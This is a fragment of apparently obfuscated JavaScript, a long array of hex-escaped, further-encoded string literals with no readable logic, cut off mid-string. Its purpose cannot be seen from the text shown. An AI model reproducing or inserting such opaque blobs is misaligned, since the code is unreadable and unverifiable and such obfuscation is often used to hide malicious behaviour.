'\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x4